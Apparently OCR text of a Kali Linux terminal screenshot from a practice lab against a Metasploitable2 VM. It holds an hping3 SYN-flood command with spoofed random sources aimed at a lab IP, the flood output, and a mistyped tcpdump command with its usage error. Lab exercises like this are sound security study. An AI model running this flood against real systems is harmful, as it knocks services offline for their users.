 Machine View Input Devices Help
Metasploitable2 - Linux ...
kali@kali: ~
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo hping3 -c 20000 -d 65000 -S -w 64 -p 80 --flood --rand-source 192.168.100.7
[sudo] password for kali:
HPING 192.168.100.7 (eth1 192.168.100.7): S set, 40 headers + 65000 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.100.7 hping statistic ---
89991 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
(kali㉿kali)-[~]
$ sudo tcpdump -1 eth0 host 192.168.100.7 and port 80
tcpdump: invalid option -- '1'
tcpdump version 4.99.1
libpcap version 1.10.1 (with TPACKET_V3)
OpenSSL 1.1.1l 24 Aug 2021
Usage: tcpdump [-AbdDefhHIJKlLnNOpqStuUvxX#] [ -B size ] [ -c count ] [--count]
[ -C file_size ] [ -E algo:secret ] [ -F file ] [ -G seconds ]
[ -i interface ] [ --immediate-mode ] [ -j tstamptype ]
[ -M secret ] [ --number ] [ --print ] [ -Q in|out|inout ]
[ -r file ] [ -s snaplen ] [ -T type ] [ --version ]
[ -V file ] [ -w file ] [ -W filecount ] [ -y datalinktype ]
[ --time-stamp-precision precision ] [ --micro ] [ --nano ]
[ -z postrotate-command ] [ -Z user ] [ expression ]